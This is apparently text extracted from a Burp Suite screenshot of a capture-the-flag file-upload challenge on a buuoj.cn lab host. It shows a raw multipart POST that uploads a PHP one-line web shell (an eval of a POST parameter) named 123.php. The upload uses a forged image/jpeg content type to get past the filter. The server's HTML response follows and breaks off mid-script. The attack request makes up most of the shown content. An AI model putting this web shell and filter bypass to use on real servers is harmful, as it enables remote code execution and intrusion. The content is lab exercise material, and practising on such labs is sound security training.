 Send
Cancel
Target: http://6128cca2-31f9
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 6128cca2-31f9-4bdf-9ab8-9c99cd87a885.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://6128cca2-31f9-4bdf-9ab8-9c99cd87a885.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------352683247121092455253915658581
9 Content-Length: 379
10 Origin: http://6128cca2-31f9-4bdf-9ab8-9c99cd87a885.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------352683247121092455253915658581
15 Content-Disposition: form-data; name="file"; filename="123.php"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_POST['ytm666']);
20 ?>
21 -----------------------------352683247121092455253915658581
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 -----------------------------352683247121092455253915658581--
26
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 30 Sep 2023 12:37:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1555
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Upload
</title>
17 <style type="text/css">
18 body{
19 background-color:rgb(206,240,240);
20 }
21 </style>
22 <script type="text/javascript">
23 function validateForm() {
24 var fileInput = document.getElementById("file");
25 var file = fileInput.files[0];
26 var allowedExtensions = ["jpg", "jpeg", "png", "gif"];
27 var fileExtension = file.name.split('.').pop().toLowerCase();
28